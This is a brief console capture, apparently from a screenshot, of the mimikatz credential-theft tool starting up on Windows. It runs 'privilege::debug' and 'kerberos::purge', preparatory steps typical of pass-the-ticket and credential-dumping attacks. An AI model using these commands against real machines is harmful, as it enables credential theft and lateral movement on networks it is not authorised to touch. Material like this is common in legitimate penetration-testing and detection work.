 mimikatz 2.1.1 x64 (oe.eo)
C:\Users\xiao\Desktop>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz #